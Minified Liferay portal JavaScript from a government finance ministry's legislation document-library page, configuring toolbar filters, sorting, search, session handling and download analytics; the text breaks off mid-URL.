Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"vqfc","element":"#vqfc","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"1869967",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"1869967","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("vqfc",new Component.default(context,
"#vqfc"),destroyConfig);else Liferay.component("vqfc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vqfc",new Component.default(context,"#vqfc"),destroyConfig);else Liferay.component("vqfc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.sqwx__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["1869967"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_folder"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d1869967)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1787309","855144"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d9x1bH33M",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d1869967\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"1869967",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet